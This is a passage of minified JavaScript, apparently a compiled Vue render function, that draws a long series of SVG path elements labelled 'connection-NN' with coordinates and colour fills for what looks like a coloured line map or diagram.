2254.24L2181.7 2249.3L2214.27 2281.7L2209.33 2286.65Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-114","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2269.25 2346.75L2220.24 2297.76L2225.19 2292.81L2274.2 2341.81L2269.25 2346.75Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-115","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2308.81 2386.32L2288.74 2366.26L2293.69 2361.31L2313.76 2381.37L2308.81 2386.32Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-116",d:"M2349.87 2432.59C2347.04 2425.76 2342.11 2419.6 2333.17 2410.66L2320.69 2398.19L2325.64 2393.24L2338.12 2405.72C2347.18 2414.78 2352.95 2421.74 2356.34 2429.91C2356.45 2430.17 2356.55 2430.43 2356.65 2430.68L2349.87 2432.59Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-117",d:"M2353.57 2459.92C2353.57 2452.05 2353.23 2446.03 2352.3 2440.97L2359.08 2439.15C2360.22 2445.02 2360.57 2451.69 2360.57 2459.92V2479.81H2353.57V2459.92Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-80",d:"M858.344 1774.53L858.349 1774.53C867.29 1783.47 873.425 1788.38 880.218 1791.2C887.012 1794.01 894.816 1794.86 907.435 1794.86L908.536 1794.88H1015.44V1801.88H908.534L907.435 1801.86C894.653 1801.86 885.677 1801.03 877.541 1797.66C869.405 1794.3 862.461 1788.54 853.404 1779.48L853.399 1779.48L818.02 1744.13L823.008 1739.25L858.344 1774.53Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"connection-109","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1886.51 1963.99L1795.44 1872.93L1800.39 1867.98L1891.46 1959.04L1886.51 1963.99Z",fill:"#943E90"}}),s("path",{attrs:{id:"connection-120","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1449.5 846.86L1449.5 797.5L1456.5 797.5L1456.5 846.86L1449.5 846.86Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-121",d:"M1456.16 869.921C1455.15 870.194 1454.09 870.34 1453 870.34C1451.65 870.34 1450.35 870.117 1449.14 869.706C1448.97 871.346 1448.73 872.853 1448.44 874.265L1448.39 874.25C1447.99 876.223 1447.48 878.007 1446.81 879.698C1446.78 879.771 1446.75 879.844 1446.72 879.917C1444.52 885.224 1440.75 890.142 1433.63 897.261L1386.88 944.203L1391.84 949.142L1438.37 902.416L1438.38 902.412C1445.62 895.174 1450.32 889.535 1453.07 882.888C1453.15 882.691 1453.23 882.493 1453.31 882.294C1454.83 878.527 1455.7 874.539 1456.16 869.921Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-142","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1267.77 792.43V748.43H1274.77V792.43H1267.77Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-143",d:"M1274.57 800.937V821.76C1274.57 831.835 1275.26 837.971 1277.46 843.277C1278.75 846.385 1280.6 849.328 1283.35 852.666C1281.36 853.944 1279.65 855.624 1278.33 857.589C1275.07 853.691 1272.67 850.011 1270.99 845.955C1268.24 839.309 1267.57 832.005 1267.57 821.76V800.937H1274.57Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-144",d:"M1301.38 881.368C1303.37 880.102 1305.08 878.437 1306.4 876.485L1374.47 943.79L1369.37 948.592L1301.38 881.368Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-145",d:"M1391.34 960.916L1403.47 972.989L1403.48 972.995C1410.72 980.24 1415.41 985.877 1418.17 992.524C1420.92 999.171 1421.59 1006.48 1421.59 1016.72V1019.81H1414.59V1016.72C1414.59 1006.64 1413.9 1000.51 1411.7 995.203C1409.5 989.898 1405.65 985.071 1398.53 977.948L1398.53 977.945L1386.4 965.877L1391.34 960.916Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-146","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1079.24L1414.6 1028.75L1421.6 1028.75L1421.6 1079.24L1414.6 1079.24Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-147","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1151.75L1414.6 1097.21L1421.6 1097.21L1421.6 1151.75L1414.6 1151.75Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-148","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.6 1248.5L1414.6 1178.82L1421.6 1178.82L1421.6 1248.5L1414.6 1248.5Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-149",d:"M1421.6 1446.78L1421.6 1446.79C1421.56 1459.45 1422.4 1467.29 1425.2 1474.13C1427.28 1479.18 1430.51 1483.88 1435.66 1489.61L1430.7 1494.57C1425.11 1488.38 1421.24 1482.92 1418.73 1476.78C1415.37 1468.61 1414.56 1459.6 1414.6 1446.77V1402.18V1257.75H1421.6L1421.6 1402.18V1446.78Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-150",d:"M1452.47 1506.75L1452.48 1506.75C1456.93 1511.2 1462.22 1514.74 1468.04 1517.14C1473.86 1519.55 1480.1 1520.79 1486.4 1520.78H1591.5V1527.78L1486.4 1527.78L1486.4 1527.78C1479.18 1527.79 1472.03 1526.37 1465.36 1523.61C1458.69 1520.85 1452.63 1516.8 1447.53 1511.7L1447.53 1511.7L1441.29 1505.46L1446.23 1500.52L1452.47 1506.75Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-151",d:"M1641.88 1531.46C1635.06 1528.63 1627.22 1527.77 1614.56 1527.77H1609.25V1520.77H1614.56C1627.39 1520.77 1636.4 1521.61 1644.56 1524.99C1652.73 1528.38 1659.7 1534.16 1668.77 1543.23L1751.82 1626.28L1746.87 1631.23L1663.82 1548.17C1654.87 1539.22 1648.71 1534.29 1641.88 1531.46Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-152","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1852.31 1726.74L1763.65 1638.1L1758.7 1643.05L1847.68 1732.01C1856.42 1740.78 1861.27 1746.87 1864.07 1753.61C1866.89 1760.44 1867.76 1768.28 1867.76 1780.94H1874.76C1874.76 1768.11 1873.91 1759.1 1870.53 1750.93C1867.27 1743.05 1861.77 1736.29 1853.24 1727.67L1853.24 1727.67L1852.64 1727.07C1852.53 1726.96 1852.42 1726.85 1852.31 1726.74Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-153","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 1797.5V1980.75H1867.76V1797.5H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-154","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 1997.57V2050H1867.76V1997.57H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-155","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1874.76 2065.54V2150.75H1867.76V2065.54H1874.76Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-156",d:"M1878.46 2221.69C1881.29 2228.52 1886.23 2234.67 1895.17 2243.61L1895.14 2243.64L1956.96 2305.45L1956.95 2305.46C1965.81 2314.35 1971.49 2321.24 1974.83 2329.3C1978.21 2337.47 1979.06 2346.48 1979.06 2359.31V2376H1972.06V2359.31C1972.06 2346.66 1971.19 2338.81 1968.36 2331.99C1965.53 2325.16 1960.6 2319.01 1951.66 2310.06L1951.66 2310.06L1887.91 2246.31L1887.95 2246.27C1880.18 2238.3 1875.09 2231.84 1871.99 2224.38C1868.61 2216.21 1867.76 2207.2 1867.76 2194.37V2166.25H1874.76V2194.37C1874.76 2207.02 1875.63 2214.87 1878.46 2221.69Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-158","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2560.75V2474H1979.1V2560.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-159","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2610.75V2569.97H1979.1V2610.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-160","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2661.02L1972.1 2620.24H1979.1L1979.1 2661.02H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-161","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2711.28L1972.1 2670.51H1979.1L1979.1 2711.28H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-162","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2761.04L1972.1 2720.26H1979.1L1979.1 2761.04H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-163","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2865.75L1972.1 2770.3H1979.1L1979.1 2865.75H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-169","fill-rule":"evenodd","clip-rule":"evenodd",d:"M805.83 2002.6V1957H812.83V2004.31H812.824C812.748 2013.67 812.006 2020.52 809.407 2026.79C806.656 2033.43 801.97 2039.06 794.739 2046.29L794.764 2046.32L770.155 2070.9L765.207 2065.95L789.791 2041.39L789.766 2041.36C796.891 2034.24 800.742 2029.42 802.941 2024.11C805.139 2018.81 805.83 2012.68 805.83 2002.6Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-170",d:"M744.79 2100.35C742.592 2105.66 741.9 2111.79 741.9 2121.87V2157.81H734.9V2121.87C734.9 2111.63 735.569 2104.32 738.323 2097.67C740.189 2093.17 742.944 2089.13 746.779 2084.74L751.742 2089.71C748.4 2093.58 746.237 2096.86 744.79 2100.35Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-171","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2166.41V2201.72H734.9V2166.41H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-172","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2210.51V2245.71H734.9V2210.51H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-173","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2271.18V2374.16H734.9V2271.18H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-174","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2382.99V2458.53H734.9V2382.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-175","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2467.38V2542.63H734.9V2467.38H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-176","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2550.99V2626.34H734.9V2550.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-177","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2635.22V2710.38H734.9V2635.22H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-178","fill-rule":"evenodd","clip-rule":"evenodd",d:"M741.9 2718.99V2793H734.9V2718.99H741.9Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-61",d:"M1210.49 2097.31L1226.53 2081.28L1231.48 2086.22L1215.46 2102.24L1215.48 2102.26C1206.54 2111.2 1201.6 2117.36 1198.77 2124.18C1195.94 2131.01 1195.07 2138.85 1195.07 2151.51V2153.75H1188.07V2151.51C1188.07 2138.68 1188.92 2129.67 1192.3 2121.5C1195.68 2113.34 1201.46 2106.38 1210.51 2097.33L1210.49 2097.31Z",fill:"#EF7D00"}}),s("path",{attrs:{id:"connection-179","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1780.5 1901.92H1616.25V1894.92H1780.5V1901.92Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-180",d:"M1802.98 1891.23C1809.8 1888.4 1815.96 1883.47 1824.9 1874.53L1885.34 1814.09L1890.29 1819.04L1829.85 1879.48C1820.79 1888.54 1813.82 1894.31 1805.66 1897.69C1802.71 1898.92 1799.65 1899.81 1796.34 1900.45L1795.57 1893.46C1798.25 1892.91 1800.67 1892.18 1802.98 1891.23Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-181","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1896.76 1802.76L2083.65 1615.86L2088.59 1620.81L1901.71 1807.71L1896.76 1802.76Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-182","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2099.02 1600.5L2215.63 1483.87L2220.58 1488.82L2103.96 1605.44L2099.02 1600.5Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-183","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2228 1471.5L2262 1437.5L2266.95 1442.45L2232.95 1476.45L2228 1471.5Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-184","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2268.35 1431.1L2292.41 1407.03L2297.36 1411.98L2273.3 1436.05L2268.35 1431.1Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-185","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2359.92 1349.42L2310.42 1398.92L2305.47 1393.97L2354.97 1344.47L2359.92 1349.42Z",fill:"#FFDD00"}}),s("path",{attrs:{id:"connection-191","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1222 2850.01H1311.75V2857.01H1222V2850.01Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-192",d:"M1391.11 2858.18C1396.99 2864.12 1399.15 2873.03 1399.15 2884.53V2935.5H1392.15V2884.53C1392.15 2873.64 1390.05 2867.06 1386.13 2863.1C1382.23 2859.15 1375.75 2857.03 1365.02 2857.03H1320.75V2850.03H1365.02C1376.39 2850.03 1385.23 2852.22 1391.11 2858.18Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-193","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1399.15 2950.5L1399.15 2995.53L1392.15 2995.53L1392.15 2950.5L1399.15 2950.5Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-194",d:"M1390.96 3033.78C1385.02 3039.66 1376.11 3041.82 1364.61 3041.82H1254.5V3034.82H1364.61C1375.49 3034.82 1382.08 3032.72 1386.04 3028.8C1389.99 3024.9 1392.11 3018.42 1392.11 3007.69V3004.5H1399.11V3007.69C1399.11 3019.06 1396.92 3027.9 1390.96 3033.78Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-195","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1106.57 3034.82H1245.37V3041.82H1106.57V3034.82Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-196","fill-rule":"evenodd","clip-rule":"evenodd",d:"M970 3034.82H1097.25V3041.82H970V3034.82Z",fill:"#BAC8E8"}}),s("path",{attrs:{id:"connection-197","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1854.19 977.552L1855.67 975.74C1856.18 975.111 1856.61 974.41 1856.93 973.655L1857.81 971.559L1859.78 972.707C1869.04 978.121 1878.2 983.7 1887.25 989.442L1889.25 990.715L1887.66 992.474C1887.11 993.076 1886.65 993.755 1886.29 994.492L1885.31 996.504L1883.42 995.305C1874.46 989.618 1865.39 984.092 1856.21 978.731L1854.19 977.552ZM1882.79 992.541C1883.36 992.899 1883.93 993.257 1884.49 993.616C1884.64 993.315 1884.8 993.021 1884.97 992.737C1885.15 992.452 1885.33 992.175 1885.53 991.908C1885.73 991.639 1885.95 991.379 1886.17 991.131C1885.6 990.769 1885.03 990.408 1884.46 990.047C1876.56 985.058 1868.58 980.192 1860.51 975.452C1859.93 975.112 1859.35 974.773 1858.77 974.434C1858.64 974.743 1858.49 975.045 1858.33 975.338C1858.17 975.632 1858 975.918 1857.82 976.195C1857.63 976.474 1857.43 976.744 1857.22 977.004C1857.8 977.343 1858.38 977.684 1858.96 978.025C1866.99 982.739 1874.93 987.578 1882.79 992.541Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-198","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2129.58 1231.61L2128.28 1229.75C2066.59 1141.22 1990.79 1066.86 1901.03 1006.78L1899.17 1005.54L1900.62 1003.83C1901.14 1003.21 1901.58 1002.52 1901.91 1001.77L1902.88 999.598L1904.85 1000.92C1995.37 1061.48 2071.82 1136.48 2134.02 1225.75L2135.31 1227.59L2132.17 1229.27L2129.58 1231.61ZM2131.23 1225.24C2131.62 1225.79 2132 1226.34 2132.38 1226.89L2131.01 1227.62L2129.92 1228.6C2129.54 1228.05 2129.15 1227.5 2128.77 1226.95C2067.53 1139.49 1992.49 1065.88 1903.81 1006.24C1903.26 1005.87 1902.7 1005.49 1902.14 1005.12C1902.36 1004.87 1902.56 1004.6 1902.75 1004.33C1902.94 1004.05 1903.12 1003.77 1903.29 1003.48C1903.45 1003.19 1903.6 1002.89 1903.74 1002.58C1904.3 1002.96 1904.86 1003.33 1905.42 1003.71C1994.44 1063.56 2069.77 1137.45 2131.23 1225.24Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-199","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2139.38 1244.82L2141.25 1243.76C2141.96 1243.36 2142.6 1242.86 2143.17 1242.28L2144.89 1240.51L2146.26 1242.57C2158.23 1260.5 2169.23 1278.59 2179.87 1297.42L2181 1299.43L2178.85 1300.27C2178.19 1300.53 2177.6 1300.94 2177.13 1301.46L2175.27 1303.52L2173.91 1301.1C2163.32 1282.34 2152.48 1264.44 2140.58 1246.61L2139.38 1244.82ZM2175.65 1300.12C2175.91 1299.83 2176.2 1299.56 2176.52 1299.32C2176.74 1299.14 2176.98 1298.99 2177.22 1298.84C2177.51 1298.68 2177.81 1298.53 2178.13 1298.41C2177.79 1297.82 2177.46 1297.24 2177.13 1296.65C2167.16 1279.08 2156.86 1262.15 2145.73 1245.37C2145.35 1244.81 2144.97 1244.24 2144.6 1243.68C2144.26 1244.03 2143.89 1244.35 2143.51 1244.65C2143.36 1244.76 2143.21 1244.87 2143.06 1244.98C2142.8 1245.16 2142.52 1245.34 2142.24 1245.5C2142.61 1246.05 2142.98 1246.61 2143.35 1247.16C2154.47 1263.92 2164.67 1280.75 2174.62 1298.31C2174.96 1298.91 2175.31 1299.52 2175.65 1300.12Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-200","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2178.48 1309.39L2181.25 1308.93C2181.96 1308.81 2182.62 1308.52 2183.18 1308.11L2185.03 1306.73L2186.13 1308.76C2213.67 1359.35 2236.48 1413.25 2253.67 1469.37L2254.37 1471.67L2251.98 1471.94C2251.15 1472.04 2250.36 1472.25 2249.63 1472.56L2247.59 1473.42L2246.94 1471.3C2229.88 1415.62 2207.16 1362.06 2179.82 1311.86L2178.48 1309.39ZM2248.85 1470.72C2249.16 1470.59 2249.47 1470.47 2249.79 1470.37C2250.11 1470.27 2250.43 1470.19 2250.76 1470.12C2251.08 1470.05 2251.42 1470 2251.75 1469.96C2251.56 1469.31 2251.36 1468.66 2251.16 1468.02C2234.28 1413.38 2212.07 1360.87 2185.33 1311.48C2185.01 1310.89 2184.69 1310.3 2184.37 1309.71C2184.1 1309.92 2183.81 1310.1 2183.5 1310.26C2183.27 1310.38 2183.02 1310.49 2182.77 1310.59C2182.39 1310.73 2181.99 1310.84 2181.58 1310.9C2181.91 1311.51 2182.24 1312.13 2182.57 1312.74C2209.22 1361.95 2231.44 1414.35 2248.26 1468.8C2248.46 1469.44 2248.65 1470.08 2248.85 1470.72Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-201","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2252.25 1489.33L2254.43 1488.96C2255.25 1488.82 2256.02 1488.56 2256.74 1488.2L2258.9 1487.14L2259.55 1489.46C2271.96 1533.8 2280.94 1579.56 2286.17 1626.4C2286.17 1626.4 2286.17 1626.4 2286.17 1626.4L2286.17 1626.41C2287.25 1636.17 2287.87 1645.97 2288.19 1653.94C2288.93 1671.25 2287.15 1681.45 2279.96 1692L2278.43 1694.25L2276.74 1692.12C2276.23 1691.47 2275.62 1690.9 2274.95 1690.43L2273.35 1689.31L2274.43 1687.68C2280.21 1679.03 2281.89 1670.58 2281.19 1654.23L2281.19 1654.23L2281.19 1654.22C2280.89 1646.37 2280.27 1636.75 2279.21 1627.18C2274.03 1580.76 2265.14 1535.41 2252.85 1491.47L2252.25 1489.33ZM2281.2 1626.96C2282.26 1636.58 2282.88 1646.26 2283.19 1654.14L2283.19 1654.14C2283.9 1670.68 2282.21 1679.63 2276.1 1688.79C2276.37 1688.98 2276.64 1689.19 2276.89 1689.41C2277.41 1689.85 2277.88 1690.34 2278.31 1690.88C2278.71 1690.29 2279.09 1689.71 2279.45 1689.13C2285.35 1679.68 2286.88 1670.13 2286.19 1654.02C2285.88 1646.08 2285.26 1636.34 2284.18 1626.63L2284.18 1626.62C2279.05 1580.58 2270.27 1535.58 2258.17 1491.95C2257.99 1491.3 2257.81 1490.65 2257.63 1490C2257.33 1490.15 2257.02 1490.28 2256.7 1490.4C2256.39 1490.52 2256.07 1490.62 2255.75 1490.71C2255.43 1490.8 2255.1 1490.87 2254.77 1490.93C2254.95 1491.57 2255.13 1492.22 2255.31 1492.86C2267.35 1536.3 2276.09 1581.11 2281.2 1626.96Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-202","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2217.38 1746.63L2262.36 1701.58L2263.77 1703.13C2264.32 1703.73 2264.96 1704.25 2265.66 1704.68L2267.84 1706L2222.33 1751.58L2217.38 1746.63ZM2222.33 1748.75L2220.2 1746.63L2262.29 1704.48C2262.51 1704.72 2262.74 1704.94 2262.98 1705.16C2262.98 1705.17 2262.99 1705.18 2263 1705.18C2263.5 1705.64 2264.04 1706.04 2264.62 1706.39L2222.33 1748.75Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-203","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2051.92 1912.47L2198.94 1765.43L2203.89 1770.38L2056.78 1917.5L2055.39 1915.71C2054.86 1915.04 2054.26 1914.42 2053.6 1913.87L2051.92 1912.47ZM2056.96 1914.48L2201.06 1770.38L2198.94 1768.26L2054.88 1912.33C2055.13 1912.54 2055.38 1912.77 2055.62 1913C2055.86 1913.23 2056.1 1913.47 2056.32 1913.72C2056.54 1913.97 2056.76 1914.22 2056.96 1914.48Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-204","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2035.44 1929.04L2036.84 1930.77C2037.38 1931.44 2037.99 1932.05 2038.66 1932.58L2040.4 1933.98L1984.49 1989.9L1983.1 1988.07C1982.61 1987.43 1982.02 1986.85 1981.37 1986.36L1979.51 1984.98L2035.44 1929.04ZM1982.56 1984.76C1982.83 1984.96 1983.09 1985.17 1983.33 1985.39C1983.58 1985.61 1983.82 1985.85 1984.05 1986.1C1984.27 1986.34 1984.49 1986.6 1984.69 1986.86L2037.41 1934.14C2037.15 1933.93 2036.89 1933.71 2036.65 1933.49C2036.41 1933.26 2036.17 1933.02 2035.94 1932.78C2035.71 1932.54 2035.5 1932.28 2035.29 1932.03L1982.56 1984.76Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-205","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1967.73 1996.13L1969.11 1998.03C1969.59 1998.69 1970.16 1999.28 1970.8 1999.78L1972.59 2001.17L1899.69 2074.07L1898.3 2072.28C1897.8 2071.63 1897.21 2071.06 1896.55 2070.58L1894.67 2069.2L1967.73 1996.13ZM1897.73 2068.96C1898 2069.16 1898.26 2069.37 1898.51 2069.59C1898.77 2069.81 1899.01 2070.05 1899.23 2070.29C1899.46 2070.53 1899.68 2070.79 1899.88 2071.05L1969.57 2001.36C1969.31 2001.15 1969.06 2000.93 1968.81 2000.71C1968.57 2000.48 1968.34 2000.24 1968.12 1999.99C1967.89 1999.74 1967.69 1999.47 1967.49 1999.2L1897.73 2068.96Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-206","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1888.14 2085.76L1833.44 2140.45L1833.44 2140.46L1833.44 2140.46L1833.44 2140.46C1787.8 2185.85 1734.75 2223.8 1676.28 2252.35L1674.18 2253.38L1673.49 2251.15C1673.25 2250.36 1672.89 2249.62 1672.45 2248.95L1671.19 2247.05L1673.24 2246.05C1731 2217.84 1783.4 2180.35 1828.5 2135.5C1828.5 2135.5 1828.5 2135.5 1828.5 2135.5L1883.26 2080.74L1884.64 2082.63C1885.12 2083.28 1885.69 2083.87 1886.34 2084.37L1888.14 2085.76ZM1829.91 2136.92C1785.13 2181.45 1733.17 2218.76 1675.92 2246.96C1675.32 2247.26 1674.72 2247.55 1674.11 2247.85C1674.3 2248.12 1674.47 2248.41 1674.63 2248.71C1674.79 2249 1674.93 2249.3 1675.06 2249.61C1675.19 2249.92 1675.3 2250.23 1675.4 2250.56C1676.01 2250.26 1676.61 2249.96 1677.22 2249.67C1734.77 2221.32 1787.01 2183.81 1832.03 2139.04L1832.03 2139.04L1885.12 2085.95C1884.85 2085.75 1884.6 2085.53 1884.35 2085.3C1884.11 2085.08 1883.88 2084.84 1883.66 2084.59C1883.43 2084.34 1883.22 2084.07 1883.03 2083.8L1829.91 2136.92Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-207","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1656.47 2253.91L1657.12 2256.1C1657.35 2256.88 1657.7 2257.62 1658.13 2258.3L1659.41 2260.27L1657.27 2261.22C1635.99 2270.68 1614.04 2278.92 1591.52 2285.84L1588.74 2286.7L1588.94 2283.79C1588.95 2283.69 1588.95 2283.58 1588.95 2283.48C1588.95 2282.85 1588.82 2282.26 1588.6 2281.73L1587.73 2279.69L1589.85 2279.03C1611.95 2272.22 1633.49 2264.13 1654.39 2254.84L1656.47 2253.91ZM1590.44 2280.94C1590.57 2281.25 1590.67 2281.57 1590.76 2281.89C1590.78 2282 1590.81 2282.1 1590.83 2282.21C1590.91 2282.62 1590.95 2283.04 1590.95 2283.48C1590.95 2283.63 1590.95 2283.78 1590.94 2283.93C1591.43 2283.78 1591.91 2283.63 1592.4 2283.48C1592.59 2283.42 1592.77 2283.36 1592.95 2283.31C1614.04 2276.74 1634.62 2269.01 1654.61 2260.21C1655.23 2259.94 1655.84 2259.66 1656.46 2259.39C1656.27 2259.11 1656.11 2258.82 1655.95 2258.52C1655.8 2258.23 1655.66 2257.92 1655.53 2257.61C1655.41 2257.3 1655.3 2256.99 1655.2 2256.67C1654.59 2256.94 1653.97 2257.21 1653.36 2257.48C1633.57 2266.19 1613.22 2273.84 1592.36 2280.35C1591.72 2280.55 1591.08 2280.75 1590.44 2280.94Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-208","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1582.66 2288.5L1579.85 2289.3C1544.82 2299.27 1508.46 2306.09 1471.1 2309.42L1468.81 2309.62L1468.92 2307.33C1468.93 2307.19 1468.93 2307.05 1468.93 2306.9C1468.93 2306.21 1468.85 2305.54 1468.7 2304.91L1468.16 2302.65L1470.46 2302.45C1507.25 2299.17 1543.05 2292.47 1577.55 2282.67L1579.69 2282.07L1580.07 2284.25C1580.19 2284.96 1580.48 2285.61 1580.9 2286.17L1582.66 2288.5ZM1578.1 2284.6C1577.45 2284.78 1576.81 2284.96 1576.16 2285.14C1542.77 2294.5 1508.17 2300.97 1472.65 2304.26C1471.98 2304.32 1471.31 2304.38 1470.64 2304.44C1470.72 2304.76 1470.78 2305.09 1470.83 2305.43C1470.87 2305.76 1470.9 2306.09 1470.92 2306.42C1470.93 2306.58 1470.93 2306.74 1470.93 2306.9C1470.93 2307.08 1470.93 2307.25 1470.92 2307.43C1471.59 2307.37 1472.26 2307.31 1472.93 2307.25C1508.74 2303.93 1543.62 2297.4 1577.27 2287.95C1577.95 2287.76 1578.63 2287.57 1579.3 2287.37C1578.96 2286.92 1578.68 2286.42 1578.46 2285.88C1578.42 2285.78 1578.38 2285.67 1578.35 2285.57C1578.24 2285.25 1578.15 2284.93 1578.1 2284.6Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-209","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1290.25 2297.87L1291.4 2295.57C1291.69 2294.97 1291.86 2294.3 1291.86 2293.58L1291.86 2293.55L1291.84 2291.05L1294.28 2291.58C1334.18 2300.22 1375.61 2304.77 1418.1 2304.77C1428.7 2304.77 1439.23 2304.49 1449.69 2303.93L1452 2303.8L1451.79 2306.11C1451.76 2306.37 1451.75 2306.63 1451.75 2306.9C1451.75 2307.47 1451.8 2308.02 1451.91 2308.55L1452.34 2310.8L1450.05 2310.92C1439.47 2311.48 1428.82 2311.77 1418.1 2311.77C1375.09 2311.77 1333.16 2307.16 1292.76 2298.41L1290.25 2297.87ZM1293.19 2296.46C1293.85 2296.6 1294.52 2296.75 1295.19 2296.89C1334.83 2305.33 1375.94 2309.77 1418.1 2309.77C1428.1 2309.77 1438.05 2309.52 1447.93 2309.03C1448.6 2308.99 1449.27 2308.96 1449.94 2308.92C1449.88 2308.6 1449.83 2308.26 1449.8 2307.93C1449.77 2307.6 1449.75 2307.27 1449.75 2306.93C1449.75 2306.92 1449.75 2306.91 1449.75 2306.9C1449.75 2306.57 1449.77 2306.25 1449.8 2305.93C1449.12 2305.96 1448.45 2306 1447.78 2306.03C1437.95 2306.52 1428.05 2306.77 1418.1 2306.77C1376.17 2306.77 1335.27 2302.35 1295.85 2293.96C1295.26 2293.84 1294.67 2293.71 1294.07 2293.58C1294 2293.56 1293.93 